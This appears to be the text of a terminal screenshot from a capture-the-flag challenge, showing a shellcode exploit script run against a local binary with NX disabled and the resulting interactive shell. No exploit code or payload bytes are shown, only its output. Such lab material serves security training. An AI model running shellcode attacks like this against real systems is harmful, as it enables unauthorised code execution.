 tbi@corax:~/Documents/ctf/b01lers/freeyourmind$ ./shellcode.py
[*] '/home/tbi/Documents/ctf/b01lers/freeyourmind/shellcoding-5f75e03fd4f2bb8f5d11ce18ceae2a1d'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE (0×400000)
    RWX:      Has RWX segments
[+] Starting local process './shellcoding-5f75e03fd4f2bb8f5d11ce18ceae2a1d': pid 23450
[*] Shellcode length: 16
[*] Switching to interactive mode
$ whoami && date
tbi
Mon Oct  5 13:01:41 CEST 2020
$
[0] 0:python3* "corax"